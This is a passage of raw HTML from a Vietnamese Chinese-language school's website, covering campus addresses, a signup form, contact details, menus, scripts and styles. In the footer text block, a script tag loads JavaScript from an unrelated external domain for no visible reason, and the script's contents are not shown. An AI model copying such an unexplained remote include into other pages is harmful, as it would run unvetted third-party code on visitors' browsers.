<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-3174172845 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-996580581" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o2" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/cau-truc-tieng-trung-de-nho-va/#wpcf7-f438-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="211"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-441777380" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-763210210" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-763210210 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1591034818 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
